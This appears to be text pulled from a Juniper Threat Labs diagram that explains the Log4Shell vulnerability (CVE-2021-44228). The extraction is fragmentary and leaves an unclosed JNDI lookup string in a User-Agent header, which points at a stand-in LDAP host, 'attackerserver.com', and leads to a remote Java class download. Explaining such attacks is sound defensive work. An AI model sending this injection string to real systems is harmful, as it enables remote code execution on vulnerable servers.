 Description of the CVE-2021-44228 vulnerability
Get /HTTP
user-agent:
${jndi:ldap://attackerserver.com/payload1
Vulnerable
Server
ldap query: payload1
ldap response:
http://attackerserver.com/payload2.class
ldap://attackerserver.com
http://attackerserver.com/payload2.class
http://attackerserver.com
JUNIPER
THREAT LABS
uniper Networks
https://cdn.arstechnica.net/wp-content/uploads/2021/12/cve-2021-44228-diagram.jpg